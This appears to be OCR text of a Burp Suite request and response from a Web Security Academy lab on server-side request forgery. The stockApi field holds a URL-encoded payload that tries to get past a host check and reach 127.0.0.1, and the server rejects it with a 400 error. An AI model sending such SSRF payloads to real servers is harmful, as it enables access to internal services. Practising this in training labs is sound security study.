 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 60
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://stock.weliketoshop.net%40%23http://127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"